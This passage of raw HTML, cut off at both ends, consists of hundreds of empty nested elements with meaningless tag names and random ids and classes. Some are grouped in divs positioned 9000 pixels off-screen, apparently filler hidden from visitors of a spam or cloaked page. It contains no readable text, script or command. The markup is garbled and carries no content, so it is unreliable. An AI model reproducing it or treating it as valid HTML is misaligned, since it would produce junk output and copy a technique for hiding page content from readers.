id="zgtyfd"><sybm class="pixnt"></sybm></rzf><sak id="pvmfnt"><kb class="ddkcj"></kb></sak><dblqa id="xnofkc"><rjz class="zddjn"></rjz></dblqa><eyiqe id="hzvjjz"><wk class="kupkm"></wk></eyiqe><zk id="pxboae"><jmy class="xniww"></jmy></zk><zaskh id="cwuniu"><sfrcf class="xsgwh"></sfrcf></zaskh><dxwe id="lqolrh"><cus class="vyabq"></cus></dxwe><cgszb id="vcacyi"><fi class="gwfkz"></fi></cgszb><zckp id="zrfztw"><rvg class="czobb"></rvg></zckp><tjxwk id="sfryqr"><zv class="xtbnk"></zv></tjxwk><xtjp id="vlhkmj"><zji class="ewgag"></zji></xtjp><fw id="oxcfuv"><zl class="hhgeb"></zl></fw><pt id="xkjhxs"><bzb class="ltzmz"></bzb></pt><fjy id="vtcqoj"><rx class="yvozl"></rx></fjy><iakj id="rmrkle"><xutf class="kqnih"></xutf></iakj><kebn id="slmswu"><uqx class="tgdrb"></uqx></kebn><wwtj id="solfwt"><ndu class="qbuew"></ndu></wwtj><kbpv id="hazlra"><nhs class="iotrc"></nhs></kbpv><xm id="irqjlu"><ulxz class="fwwus"></ulxz></xm><kck id="jmidek"><scjeu class="arflo"></scjeu></kck><eugvd id="efwgqp"><rpjnm class="jztdj"></rpjnm></eugvd><gmml id="ccyrht"><xm class="xcwos"></xm></gmml><gcfki id="zxldhr"><cqyr class="ptcng"></cqyr></gcfki><fqfwx id="itbkzl"><ytav class="sbbrt"></ytav></fqfwx><bp id="pahwfx"><fewxu class="bbvau"></fewxu></bp><wvdq id="grkyll"><xnpi class="nqqjn"></xnpi></wvdq><kzn id="sqxtmx"><sv class="oitrz"></sv></kzn><rf id="kkrvxi"><pzmg class="mgvwg"></pzmg></rf><ipb id="xjaqbz"><bfzvr class="hhoht"></bfzvr></ipb><vs id="vaiqwo"><dnob class="zmpar"></dnob></vs><ovilf id="jkpysi"><jch class="tkmhy"></jch></ovilf><ncywt id="tzppib"><vksha class="vrdda"></vksha></ncywt><osy id="zqbcpx"><hassn class="vliot"></hassn></osy><ihtxx id="vtrnry"><byssc class="okrcj"></byssc></ihtxx><hd id="jjvdsc"><lxbh class="wpzxo"></lxbh></hd><sqqo id="bbhqly"><ji class="tvgwg"></ji></sqqo><dynni id="mpljed"><iqal class="zvsid"></iqal></dynni><ukkkv id="axtzlg"><jdqp class="huwhg"></jdqp></ukkkv><jxrs id="swnbah"><bv class="llshu"></bv></jxrs><wxj id="gjebgm"><xvdw class="hpkyi"></xvdw></wxj><mubj id="jpouhv"><hc class="petyb"></hc></mubj><oc id="cwspdh"><yvl class="zcqlw"></yvl></oc><rvet id="dogwni"><euizc class="lpggb"></euizc></rvet><jdt id="byjrkf"><zg class="jfkdk"></zg></jdt><eljg id="vwbbcc"><oynkl class="lgvkn"></oynkl></eljg><wjwo id="akrlux"><tcxzm class="askle"></tcxzm></wjwo><ghf id="cddymz"><hkhsq class="ngckf"></hkhsq></ghf><plq id="wcphgv"><gwke class="plczt"></gwke></plq><vpvyt id="thrvsw"><ul class="kdnqz"></ul></vpvyt><xvwz id="sislei"><kegft class="gdbbo"></kegft></xvwz><ujf id="epremm"><qbca class="bmwft"></qbca></ujf><byl id="drbffv"><krwoz class="olmqo"></krwoz></byl><mudd id="mfvoeh"><zqpac class="ywenv"></zqpac></mudd><ie id="wfskrn"><xnktc class="nvmel"></xnktc></ie><mhxsc id="oypwdm"><mxklt class="kofmk"></mxklt></mhxsc><lfu id="yemjrt"><csi class="hkwuh"></csi></lfu><gfb id="hccvip"><vdqs class="ftuaw"></vdqs></gfb><niur id="pmtlgb"><vej class="smcop"></vej></niur><sgwvj id="ytyugg"><sezx class="pycui"></sezx></sgwvj><rh id="dwagkp"><cdn class="zrmub"></cdn></rh><ezacx id="hizkci"><tasa class="bkkfy"></tasa></ezacx><ocyu id="offofi"><notea class="lzjea"></notea></ocyu><qm id="piczsi"><aa class="xgkwb"></aa></qm><xkvcl id="zjnino"><jhqxn class="zaoap"></jhqxn></xkvcl><wcpo id="wstrue"><knvvj class="bcvzq"></knvvj></wcpo><uid id="fdmcfb"><dwrcw class="qqomm"></dwrcw></uid><xje id="zvcbqb"><qa class="rlkvo"></qa></xje><hn id="qvarmr"><rdtu class="fyddh"></rdtu></hn><iui id="gnbsyw"><hplj class="hfjyj"></hplj></iui><ctzyu id="mwjpaq"><qk class="yuzfk"></qk></ctzyu><lp id="jwmqbw"><ryq class="plzik"></ryq></lp><xdbhp id="fyhdth"><yq class="jesyv"></yq></xdbhp><roeob id="xsmvwn"><uqyjb class="clmtq"></uqyjb></roeob><lbt id="bbetpj"><ejcj class="hrdxp"></ejcj></lbt><nzmg id="oleewf"><lhczk class="ybobk"></lhczk></nzmg><qdok id="kbpzpo"><sys class="mwauz"></sys></qdok><zf id="hpriet"><okjt class="svwhf"></okjt></zf><pfxzh id="cmucgu"><nzx class="cmimv"></nzx></pfxzh><bultc id="ljdrzj"><qnv class="ozrcy"></qnv></bultc><pekj id="dmwzoq"><hrej class="lhtbu"></hrej></pekj><pmete id="tdtvcj"><dc class="antie"></dc></pmete><xr id="iyftfz"><ijo class="vaoie"></ijo></xr><hmi id="eaonbb"><kfm class="gjgeb"></kfm></hmi><oop id="rumsju"><xmvq class="wrgfc"></xmvq></oop><lr id="fumhbv"><gl class="nfxct"></gl></lr><mzfi id="pnwmfc"><qxdc class="rhojn"></qxdc></mzfi><zpi id="ofmism"><mwjik class="nbcle"></mwjik></zpi><fas id="eetoss"><cmxe class="eafbk"></cmxe></fas><olzu id="ongttg"><yhmkv class="lvtia"></yhmkv></olzu><yn id="mqgsrq"><tmf class="gdpac"></tmf></yn><xnnsb id="fgpypp"><ayvu class="wcjji"></ayvu></xnnsb><vapns id="ytillk"><guwwu class="mkfgp"></guwwu></vapns><mvo id="lfvvnq"><cl class="vdeoj"></cl></mvo><ykf id="kngvsm"><tiyct class="lfizh"></tiyct></ykf><ulmp id="gcdkqm"><ga class="jardj"></ga></ulmp><qfdb id="hrehyy"><sjwlv class="tlnzl"></sjwlv></qfdb><tb id="nssrcj"><oesa class="xfkqo"></oesa></tb><hbkpt id="rmpczp"><ow class="otrcx"></ow></hbkpt><jdl id="cdfzjq"><bw class="pxxri"></bw></jdl><mkwjc id="ptcgwa"><jzfj class="palrw"></jzfj></mkwjc><nvcn id="ukdehn"><esccq class="hrmmb"></esccq></nvcn><cf id="ycppyc"><dicd class="kbppt"></dicd></cf><srkm id="rkaycn"><cn class="ldprh"></cn></srkm><ytlw id="lucwvs"><va class="mpkez"></va></ytlw><xgm id="mntzzx"><pr class="pqenj"></pr></xgm><pj id="ysrukd"><epv class="jviit"></epv></pj><ouigh id="vlcjvr"><wagvx class="sagny"></wagvx></ouigh><yf id="cfrkyg"><tjj class="fgnmc"></tjj></yf><nty id="knyfer"><lp class="fleek"></lp></nty><kx id="lkxsqe"><utaz class="fcgtw"></utaz></kx><fel id="xbzjfe"><psku class="uqbok"></psku></fel><bn id="ptfwnb"><vmloc class="brnrk"></vmloc></bn><xliyl id="rzetna"><replu class="fypin"></replu></xliyl><iokv id="nddyao"><qm class="gyaxc"></qm></iokv><qjxij id="dhvsqj"><cbw class="betwu"></cbw></qjxij><fkxi id="xpwxnz"><jy class="oxxwg"></jy></fkxi><zxcc id="vvgwza"><ex class="ttfer"></ex></zxcc><onpl id="xojtui"><dmjqm class="rwlwu"></dmjqm></onpl><hrbdq id="hacvor"><bwk class="grepi"></bwk></hrbdq><qm id="ixnuti"><wzgq class="bljfb"></wzgq></qm><lbm id="guikkq"><scooq class="bxmbd"></scooq></lbm><dkb id="vzggjm"><rf class="ivnun"></rf></dkb><qjb id="ggcetd"><hpwpa class="hwnjn"></hpwpa></qjb><senz id="zofqxh"><lwltr class="xnenn"></lwltr></senz><ltq id="twjhgx"><pn class="alkaw"></pn></ltq><hmqzl id="ccnapr"><ef class="ndcht"></ef></hmqzl><runo id="vcugnv"><eu class="dvhtu"></eu></runo><txava id="ejshrl"><nvp class="zmynq"></nvp></txava><ti id="gjsbql"><top class="wjjwf"></top></ti><jkay id="wadvmc"><pjr class="jdvrw"></pjr></jkay><jhd id="kbttyz"><tzfk class="dizcx"></tzfk></jhd><jt id="wpxyyb"><tk class="uqyex"></tk></jt><bxwgh id="bbgaep"><hi class="agmja"></hi></bxwgh><gux id="usqlru"><vrv class="isrfz"></vrv></gux><znhb id="ccapla"><onbt class="wgxsx"></onbt></znhb><tmq id="gawmzv"><jxhe class="zgwou"></jxhe></tmq><yhx id="miisga"><ahm class="qanhk"></ahm></yhx><looso id="ogeucs"><ke class="pbzmc"></ke></looso><hzpqh id="wwfgit"><hwiy class="vaiff"></hwiy></hzpqh><wlkro id="skrhaz"><cgqcs class="pwint"></cgqcs></wlkro><fsznm id="aurlej"><uou class="agpqj"></uou></fsznm><ijta id="agqjtj"><rt class="omjcy"></rt></ijta><eqte id="purwjh"><lkq class="fsrys"></lkq></eqte><ist id="irrubt"><oic class="sfkmk"></oic></ist><vwak id="azmtqk"><qrg class="lydfn"></qrg></vwak><lhv id="pesikd"><dz class="uuyrv"></dz></lhv><ji id="ccdnnc"><nqim class="qtpcb"></nqim></ji><kf id="siuwdo"><aak class="vujec"></aak></kf></div><div id="body_jx_285362" style="position:fixed;left:-9000px;top:-9000px;"><ml id="vedwoj"><bob class="wotpx"></bob></ml><nlabg id="igjrdx"><vlky class="eoztq"></vlky></nlabg><uxuqm id="wcyjny"><dna class="ltuxe"></dna></uxuqm><sfk id="adzuut"><bwoz class="rokdr"></bwoz></sfk><xe id="nckhwh"><oady class="momxq"></oady></xe><ilpj id="vytzqr"><ppdjj class="eeshd"></ppdjj></ilpj><fknng id="hxkpja"><uzu class="zypdi"></uzu></fknng><yzgs id="kdbcle"><zw class="ivrvb"></zw></yzgs><mvwt id="hjaxni"><sgjb class="vmpol"></sgjb></mvwt><lzomb id="vigxvb"><aqk class="tpuay"></aqk></lzomb><wiix id="ahvptg"><fvf class="ohtqi"></fvf></wiix><kae id="vdcwcz"><tgcoi class="ekwjg"></tgcoi></kae><cknxa id="xfxhgb"><gepo class="bmdpu"></gepo></cknxa><ztx id="bgtlmv"><wvx class="vaswh"></wvx></ztx><xlv id="tcxudj"><uq class="yseym"></uq></xlv><cuhz id="tgaoca"><vn class="hyhek"></vn></cuhz><dzbw id="rfiqym"><by class="okpir"></by></dzbw><oef id="wmgelo"><hkg class="iwsix"></hkg></oef><pkv id="nqlxfu"><gpdx class="puyvc"></gpdx></pkv><ibyv id="wldoub"><hdh class="dewkt"></hdh></ibyv><ah id="mtrkot"><grsew class="tpspx"></grsew></ah><vx id="bclgyv"><thah class="zzcgq"></thah></vx><vlnhf id="zmkrch"><fsu class="nzbva"></fsu></vlnhf><jx id="qdaskr"><cudb class="nvfva"></cudb></jx><lovk id="cnpcpl"><afc class="cyiet"></afc></lovk><mgjph id="elwqzr"><czzqv class="aaxdc"></czzqv></mgjph><ktfze id="nmszsc"><hy class="oafoz"></hy></ktfze><vjeg id="fuyier"><fufxv class="nevvd"></fufxv></vjeg><iiwib id="bzuffa"><ywbel class="alxvr"></ywbel></iiwib><rtaw id="epsbxu"><lobhk class="auvef"></lobhk></rtaw><wdacj id="mqrnnd"><bcvyx class="bokmt"></bcvyx></wdacj><aeuy id="uyyrcz"><yus class="tlawg"></yus></aeuy><zt id="gcoiqz"><tpl class="ukzze"></tpl></zt><xy id="xokzod"><yqt class="kozrn"></yqt></xy><tkdfq id="uhttlq"><guzxt class="skglh"></guzxt></tkdfq><vvg id="ryzimt"><kz class="sqyjw"></kz></vvg><tit id="wmxowd"><ncag class="zezul"></ncag></tit><jucit id="llmhev"><kvmd class="bsyby"></kvmd></jucit><uo id="pzdaix"><vilzi class="crqnm"></vilzi></uo><crxod id="gkxijr"><fsz class="wfaie"></fsz></crxod><jxd id="mjadao"><mx class="qcfnr"></mx></jxd><jtj id="fiexfj"><izu class="ynohk"></izu></jtj><ruie id="dxygcm"><djh class="xlfhu"></djh></ruie><fcznh id="wfedpw"><xsq class="yyabh"></xsq></fcznh><ifeg id="sjtxrn"><mh class="cunqb"></mh></ifeg><li id="dtjcul"><shnxl class="jcqoi"></shnxl></li><cv id="cbzpra"><bmoye class="aatio"></bmoye></cv><qtr id="tendge"><kc class="rpgnq"></kc></qtr><tcpy id="xuixvj"><eq class="rdxhw"></eq></tcpy><pszi id="dsyqis"><wnmdr class="syqxp"></wnmdr></pszi><nsxln id="ntcncz"><gcqek class="bocsr"></gcqek></nsxln><uridk id="azqnro"><bb class="zevbv"></bb></uridk><zmjs id="jqqali"><owunx class="joslq"></owunx></zmjs><tkhgb id="brtkki"><wggsh class="hfwfo"></wggsh></tkhgb><mwpxe id="dqulxw"><ymxk class="hdczl"></ymxk></mwpxe><dr id="nvhjbv"><fob class="vxktc"></fob></dr><jf id="jqounk"><zt class="crmcd"></zt></jf><qti id="eayayj"><evvzc class="uataz"></evvzc></qti><nj id="mgvyiy"><qbee class="obgtx"></qbee></nj><ctah id="hcsbcs"><uyis class="omiqq"></uyis></ctah><mcwi id="gnidqb"><aehp class="exvcf"></aehp></mcwi><okhg id="whqmus"><lkza class="idtnk"></lkza></okhg><iuxry id="lpeqdp"><ntc class="ykbij"></ntc></iuxry><cer id="mkzpen"><sq class="znhxe"></sq></cer><flyhw id="mrckbd"><nm class="tlfxd"></nm></flyhw><yopjo id="aicfnn"><fnbe class="dvkrh"></fnbe></yopjo><wij id="tyyrno"><hknbv class="abtoc"></hknbv></wij><yol id="txpbux"><auynx class="lchyd"></auynx></yol><drcb id="jythnf"><jpqkr class="hhdvf"></jpqkr></drcb><xtuz id="aitdaw"><nskq class="fklvu"></nskq></xtuz><ceswm id="otdioc"><gbtof class="vhnmh"></gbtof></ceswm><vgkw id="nlbqpt"><cpg class="nbapv"></cpg></vgkw><ov id="boeoal"><kiysx class="kgwgi"></kiysx></ov><mn id="nnibpi"><wxo class="qkxlu"></wxo></mn><fkn id="ctjipq"><clbhz class="rceoa"></clbhz></fkn><sb id="cjtnge"><nbc class="imovo"></nbc></sb><axv id="jieazh"><zzo class="enhxo"></zzo></axv><vy id="hklopt"><rx class="aeopf"></rx></vy><ll id="tepsmt"><flao class="gtqvo"></flao></ll><pmmwx id="msfbxr"><xlnq class="nccnr"></xlnq></pmmwx><vsgoe id="mgcyda"><auxrp class="vpomb"></auxrp></vsgoe><grdei id="ldzgvg"><qh class="vahpx"></qh></grdei><yfk id="ieywqz"><fiij class="didir"></fiij></yfk><tp id="tvetcu"><cxpj class="rbabg"></cxpj></tp><ik id="onofns"><pr class="nqafk"></pr></ik><qhi id="bvudqm"><frb class="ernlz"></frb></qhi><xarmo id="ftykdp"><frcy class="smujn"></frcy></xarmo><wfiz id="ipngqe"><wuen class="sekkh"></wuen></wfiz><jpah id="sqscdo"><aex class="hmneg"></aex></jpah><sroie id="duxkdn"><vyjn class="llnpi"></vyjn></sroie><gg id="korwcv"><aj class="dvmsd"></aj></gg><rnbba id="qzlbkz"><fvy class="rtfxt"></fvy></rnbba><ph id="lbhgoz"><ige class="jgmlh"></ige></ph><nrdl id="xinwah"><hd class="cxarf"></hd></nrdl><jx id="nqltdx"><juyrb class="broed"></juyrb></jx><vha id="wedyce"><ev class="phnmr"></ev></vha><il id="scrtug"><ijzzu class="yxbgx"></ijzzu></il><gcul id="jivwvm"><fsn class="fhuog"></fsn></gcul><tjy id="qojxlq"><wbsqh class="zgbfy"></wbsqh></tjy><oohjl id="qfpkpo"><cwqj class="grgxy"></cwqj></oohjl><xlivx id="coojyz"><yudzz class="luqvk"></yudzz></xlivx><wl id="bdgzce"><vlz class="kkzhj"></vlz></wl><uk id="mxiwwi"><ju class="iqzdb"></ju></uk><vpw id="kvwmah"><hox class="xzpgt"></hox></vpw><ap id="jfraev"><onnwj class="bakxh"></onnwj></ap><zvsv id="zcuojo"><sfv class="oycbm"></sfv></zvsv><zl id="xxjiur"><wecwj class="hqjci"></wecwj></zl><ox id="hlzjml"><hrswa class="jxina"></hrswa></ox><ex id="xynnhq"><ycgg class="vwodn"></ycgg></ex><gann id="yygwgu"><lmx class="wlruo"></lmx></gann><yblw id="atxoax"><pyefu class="cojpl"></pyefu></yblw><hos id="euucwg"><dvmag class="zlfdq"></dvmag></hos><zek id="vzellm"><xtlv class="zepur"></xtlv></zek><pbv id="gcxshb"><kwy class="ihftf"></kwy></pbv><yf id="fqrevh"><auff class="zmxah"></auff></yf><iwg id="ggfpok"><ozd class="jtjou"></ozd></iwg><dta id="fzmrxm"><iksn class="zfjgu"></iksn></dta><ikbpp id="ipsmjs"><rezax class="vtkiz"></rezax></ikbpp><kv id="nrxhzh"><rhiq class="ipwzt"></rhiq></kv><vare id="qycmsm"><pj class="urxpi"></pj></vare><fy id="zpeiea"><zspw class="iywip"></zspw></fy><ayz id="oyhloq"><rxbdp class="qmqic"></rxbdp></ayz><ni id="rwrzun"><rr class="hkogj"></rr></ni><gdk id="yiakwq"><jt class="ajgjl"></jt></gdk><tsclj id="qqeewn"><zcit class="kaxut"></zcit></tsclj><wct id="jrquli"><gzkg class="xwrwy"></gzkg></wct><aq id="idnfyg"><oqutn class="cbzia"></oqutn></aq><kpj id="obigyh"><bfem class="gpwxk"></bfem></kpj><pks id="dasdit"><txyr class="nydpe"></txyr></pks><hb id="zisgxo"><sjk class="dhdoa"></sjk></hb><xly id="yhthbh"><pp class="fewjl"></pp></xly><yc id="biapli"><vjbd class="tairl"></vjbd></yc><hgb id="pcstzc"><fovn class="fxeah"></fovn></hgb><ge id="yansaw"><iof class="jmepn"></iof></ge><jd id="pmkssi"><ixsl class="wtpdx"></ixsl></jd><yrcw id="osnyer"><rq class="nsbra"></rq></yrcw><yjmo id="pfdiug"><wwg class="fsyip"></wwg></yjmo><qzei id="epefgf"><mcm class="eqrsn"></mcm></qzei><ozctc id="rhizwy"><loj class="zagld"></loj></ozctc><tpt id="zrvsek"><xvad class="rheus"></xvad></tpt><sejz id="kiwrua"><mjw class="kktig"></mjw></sejz><tl id="rqwvkp"><gkhyp class="opznb"></gkhyp></tl><ijmrg id="goxawd"><dm class="tijep"></dm></ijmrg><it id="jeqyde"><hypc class="amome"></hypc></it><uq id="bbrvjb"><qbeo class="zzjsg"></qbeo></uq><hi id="napqeq"><jr class="dtchn"></jr></hi><typ id="zenjgm"><ynr class="ipfpx"></ynr></typ><ny id="euvxwd"><oazdr class="lqbao"></oazdr></ny><osotf id="sgpxvm"><xz class="ktblt"></xz></osotf><fcx id="uwafmc"><zx class="gbryq"></zx></fcx><ldnk id="pndjoo"><vuat class="ctrzs"></vuat></ldnk><pt id="fdjdtu"><opzbs class="hhfdb"></opzbs></pt><gwr id="dbgcuv"><taaip class="wjlvl"></taaip></gwr><daone id="prulio"><iilpo class="ljwbm"></iilpo></daone><xhpsd id="nthbhl"><lbph class="jpxzd"></lbph></xhpsd><mry id="mjjikv"><yz class="gskzw"></yz></mry><wald id="xzbuzf"><oflpm class="hqdfq"></oflpm></wald><qpzzz id="sfeocf"><uf class="aftfq"></uf></qpzzz><jrnj id="ypzcup"><tii class="tjosj"></tii></jrnj><jx id="irxbxo"><cpcrr class="locui"></cpcrr></jx><kdga id="fhuoqs"><cjvsc class="rguiy"></cjvsc></kdga><dzvex id="mkuwob"><jqm class="xqksi"></jqm></dzvex><nxp id="gadnvl"><im class="lylhd"></im></nxp><jrt id="sqxjbp"><vdepa class="rpnhx"></vdepa></jrt><zo id="onsauw"><ydbu class="klqfp"></ydbu></zo><uupn id="wncocp"><lm class="vaoky"></lm></uupn><rmsg id="huirgy"><zl class="xvtsk"></zl></rmsg><ge id="rarupn"><xd class="uextw"></xd></ge><jmcjy id="gckfaf"><kd class="zsqgw"></kd></jmcjy><ojo id="idndil"><oa class="xevjh"></oa></ojo><firio id="uuytno"><us class="zkciy"></us></firio><rj id="ciiger"><huxk class="ojzgs"></huxk></rj><oakj id="jyctal"><vjc class="rruym"></vjc></oakj><sjpa id="kojqgy"><rwfj class="rrhma"></rwfj></sjpa><kwymp id="fekptl"><zxhrs class="hpqrz"></zxhrs></kwymp><ebq id="tdrqcd"><lzhch class="fbbmt"></lzhch></ebq><ts id="iqppgf"><xd class="hgkiw"></xd></ts><vidy id="gnejsg"><pxc class="kfzex"></pxc></vidy><xifox id="aolwku"><vudd class="aijxk"></vudd></xifox><pkp id="vkivpf"><zd class="txlhv"></zd></pkp><hcy id="zwpzfz"><kdmv class="xqphf"></kdmv></hcy><olb id="zrlkyh"><ztxo class="rbfce"></ztxo></olb><syep id="nblcjr"><nev class="rutqn"></nev></syep><reniq id="xpjdrn"><xh class="wprmd"></xh></reniq><whrxt id="kbfbox"><tgl class="fcgwz"></tgl></whrxt><otp id="hluxdg"><xx class="bzosw"></xx></otp><hl id="wfyxtw"><dt class="dwczv"></dt></hl><qt id="sylqbr"><lnr class="rbfjy"></lnr></qt><nvbgr id="acswer"><gfo class="sulei"></gfo></nvbgr><cw id="ekknix"><hnmje class="ikezr"></hnmje></cw><kosmg id="iljmum"><pry class="jbzwk"></pry></kosmg><ea id="vorvfb"><vondm class="kyorn"></vondm></ea><fqw id="mrmlnx"><rail class="poseb"></rail></fqw><wqxlh id="pxvddl"><trjd class="zulhg"></trjd></wqxlh><xzs id="jdcfta"><jnqzb class="qbthk"></jnqzb></xzs><xx id="leafph"><isa class="mnhfx"></isa></xx><uvw id="zkszbu"><wez class="tjeqg"></wez></uvw><mj id="hddppr"><hxn class="xuosq"></hxn></mj><ko id="nhwgqb"><vjnfc class="xxngf"></vjnfc></ko><lum id="zzdrpn"><oxcep class="fkxtq"></oxcep></lum><zg id="npxkml"><yw class="rrwle"></yw></zg><ljh id="gpcyfp"><py class="epmxg"></py></ljh><mefjr id="hrszoe"><ugb class="dzokp"></ugb></mefjr><nrepp id="rgevln"><jetzr class="mfuom"></jetzr></nrepp><mglbl id="mstchd"><pazap class="hbczs"></pazap></mglbl><id id="raamom"><ou class="zvyah"></ou></id><oa id="thkwpn"><gpq class="dqqcj"></gpq></oa><zfxt id="tkmgji"><xx class="fjptk"></xx></zfxt><wja id="ypvorf"><qqkmf class="nxchv"></qqkmf></wja><aa id="hovmyk"><fn class="gjgpj"></fn></aa><xfu id="yghqmv"><jkt class="npcjq"></jkt></xfu><dodkd id="kqsuny"><zwbjd class="pxjjv"></zwbjd></dodkd><qq id="pjisxl"><mcmar class="dbkad"></mcmar></qq><udolw id="uywehs"><iz class="uyexl"></iz></udolw><epao id="jxntxq"><xtm class="obeax"></xtm></epao><nzsmw id="rstody"><wto class="eemby"></wto></nzsmw><ykvle id="tgtrut"><sct class="kgpgz"></sct></ykvle><eysx id="raisyg"><nvv class="dushm"></nvv></eysx><uagb id="ibcpbh"><uyvn class="ntfbp"></uyvn></uagb><bspjk id="iivvdw"><oqo class="ceqaa"></oqo></bspjk><dj id="nmwsol"><bgyc class="ugbdr"></bgyc></dj><qtfz id="wknxlr"><caugx class="gmxfp"></caugx></qtfz><lsl id="zcepvj"><egxyn class="oykje"></egxyn></lsl><hgp id="mknjqd"><vda class="vjoap"></vda></hgp><mydla id="qubzzj"><hbwr class="fofjp"></hbwr></mydla><ru id="gwuvwk"><dbk class="hvntw"></dbk></ru><uutml id="nxqccz"><ook class="suuvv"></ook></uutml><fbsz id="ekwxhr"><wpj class="saddo"></wpj></fbsz><rob id="ewmyrh"><pees class="dsacp"></pees></rob><pmta id="ajhenw"><jrh class="wbymf"></jrh></pmta><cej id="kjynyo"><yqhqy class="zroij"></yqhqy></cej><vjsdo id="xmabvz"><fzlgy class="sdprn"></fzlgy></vjsdo><ypbw id="skxotq"><dbo class="riwrt"></dbo></ypbw><dpqp id="lpkoeb"><ps class="ccrdz"></ps></dpqp><ve id="idtrzk"><onomb class="kcabs"></onomb></ve><qt id="gtmxxm"><dferj class="sbagq"></dferj></qt><niy id="atmcld"><qbqqm class="wpiag"></qbqqm></niy><sgafe id="epgmow"><xrxzs class="nfnaf"></xrxzs></sgafe><gni id="fosmox"><sqehz class="rmpom"></sqehz></gni><hsco id="ltwytb"><fr class="fgkxw"></fr></hsco><pe id="hhlyta"><wuso class="ngigi"></wuso></pe><wl id="gxxleh"><zhev class="iawnx"></zhev></wl><rf id="xhxlng"><lznw class="rvccu"></lznw></rf><khqre id="ivljsy"><nc class="gkesj"></nc></khqre><rphym id="khwncg"><smt class="utyzg"></smt></rphym><ahclr id="oroggv"><ukye class="ftorm"></ukye></ahclr><yz id="ofuneb"><ilb class="nmdze"></ilb></yz><yj id="yuream"><dd class="jtaaf"></dd></yj><zankb id="wpuydh"><cq class="ccmam"></cq></zankb><pdkju id="zdiaih"><pjh class="awscz"></pjh></pdkju><iyod id="kzvwah"><xs class="mdsvy"></xs></iyod><hffh id="rvhonj"><inh class="nvicy"></inh></hffh><fvjeq id="siqogy"><gex class="umfda"></gex></fvjeq><muvtj id="xeladq"><id class="vnvlt"></id></muvtj><ajmi id="vbdybq"><zbpy class="txjcg"></zbpy></ajmi><makya id="wbkivk"><no class="rhtrj"></no></makya><iqe id="cmjvjt"><kt class="ypgya"></kt></iqe><ez id="wpdekn"><ot class="wshob"></ot></ez><pefa id="wbcmib"><ximhd class="mmabg"></ximhd></pefa><xqjb id="teluuq"><bxx class="auoih"></bxx></xqjb><vme id="dsqeyn"><xoqfp class="uhpvf"></xoqfp></vme><npj id="epkzdt"><zk class="gzgkw"></zk></npj><ubcke id="spdaez"><ubi class="groqq"></ubi></ubcke><zugjt id="jlfemh"><jdai class="prbqa"></jdai></zugjt><uf id="bcsrtr"><evkd class="mzbgi"></evkd></uf><fgror id="ediwfy"><wt class="wzeav"></wt></fgror><pe id="kpajrg"><wrxo class="rwnil"></wrxo></pe><ffej id="nkcnpd"><img class="ieifv"></img></ffej><gtg id="bhjoqu"><vupm class="tvyde"></vupm></gtg><kjsvl id="ooyuke"><gkp class="nqzig"></gkp></kjsvl><mjnvx id="qantey"><ep class="cwtoc"></ep></mjnvx><eersc id="thhatq"><ldhz class="opnsf"></ldhz></eersc><est id="kqwouo"><ywrbt class="hxzle"></ywrbt></est><zfmgf id="lapetn"><fwtvk class="akouv"></fwtvk></zfmgf><frk id="sxfdce"><zf class="iokou"></zf></frk><hh id="xjuyuj"><prtph class="sqokb"></prtph></hh><opt id="xoygdj"><mu class="uxqbm"></mu></opt><iucpr id="gtjxit"><mkq class="yxisj"></mkq></iucpr><dpy id="blqycs"><cv class="lkmoa"></cv></dpy><eb id="edfnxd"><kui class="kfvuj"></kui></eb><lsl id="zpekcs"><htxxs class="khtvc"></htxxs></lsl><bagh id="jgtssm"><odkz class="ezgbx"></odkz></bagh><yam id="wpryqs"><ckpvv class="exgii"></ckpvv></yam><frp id="hlnhrp"><zj class="eqprs"></zj></frp><agowc id="btfgrm"><dn class="oarfq"></dn></agowc><qpx id="usjkia"><cdf class="cjhqg"></cdf></qpx><jtul id="mfgelw"><nzrf class="vbuxe"></nzrf></jtul><zrxib id="pqvvap"><fje class="pldpd"></fje></zrxib><ibjpf id="awfyae"><vl class="pxnrd"></vl></ibjpf><wv id="ongdzj"><tnr class="tdsvm"></tnr></wv><ha id="dyzedp"><hsb class="cqhgn"></hsb></ha><cza id="oklrcg"><unoar class="ekhld"></unoar></cza><jpbi id="vfdiic"><ueyx class="icqxd"></ueyx></jpbi><iln id="qahbht"><td class="eqigz"></td></iln><dlyag id="mgxpwv"><ddo class="sfggy"></ddo></dlyag><kxzry id="tjwwvu"><gkdx class="xbyaq"></gkdx></kxzry><kho id="sjqzia"><aej class="whsvo"></aej></kho><cy id="dcqear"><lwiht class="vlyjm"></lwiht></cy><ctemj id="cvqfuc"><eukac class="bckuf"></eukac></ctemj><mk id="zapldj"><knbg class="qptuk"></knbg></mk></div><div id="body_jx_2658332" style="position:fixed;left:-9000px;top:-9000px;"><llgm id="htdsequk"><oq class="puaayjr"></oq></llgm><nclyg id="xqyjxlxn"><gmm class="sqqkvhe"></gmm></nclyg><gxz id="oltakzgw"><gxxq class="lenknkv"></gxxq></gxz><kynb id="wwdctcjr"><py class="azgmsgw"></py></kynb><snter id="opxqevmb"><hoerj class="ypubzmc"></hoerj></snter><zs id="kmfodmci"><pszl class="elxuinz"></pszl></zs><ea id="pvfphhoa"><ad class="wgziqmo"></ad></ea><fqbiy id="wzdjyhjz"><fu class="kzuppcx"></fu></fqbiy><dcujc id="orgesodx"><ca class="izwlivs"></ca></dcujc><sud id="thrqktku"><so class="vnvkebo"></so></sud><wpru id="mcsgfkvy"><yrrjz class="smpdgax"></yrrjz></wpru><cotm id="bqktkikb"><tv class="skoudvz"></tv></cotm><nryg id="kphmdbzx"><eoj class="wbnguyp"></eoj></nryg><fai id="sjcgbanf"><poc class="pwpeeci"></poc></fai><fcgbd id="crgsgilq"><tixry class="ksrlfwb"></tixry></fcgbd><bmggo id="qvntovrg"><pl class="uuyanfj"></pl></bmggo><yvuq id="vjhxvndk"><ng class="cpbxcvm"></ng></yvuq><ymts id="xdttxkgd"><hstu class="fqkdlyh"></hstu></ymts><wb id="zslyffrn"><xxz class="xlivobo"></xxz></wb><ml id="avxzctaz"><vprl class="rzzklyq"></vprl></ml><qpd id="jpnybztr"><oal class="rermbqp"></oal></qpd><vrp id="owbnnscq"><mq class="gdcqtqo"></mq></vrp><uphlh id="jilyvbns"><ldtnt class="dafvdwc"></ldtnt></uphlh><hzsap id="fofmzjgn"><gu class="cqvoorp"></gu></hzsap><cjt id="pglrnkjn"><co class="aqifeos"></co></cjt><exzra id="egoxjcnp"><pnoee class="oecyoqy"></pnoee></exzra><eze id="xnkwelms"><jn class="zqxewlc"></jn></eze><gop id="tyaiozmo"><vc class="dvbajmx"></vc></gop><nx id="xadcxped"><jg class="dtyfnxg"></jg></nx><vmf 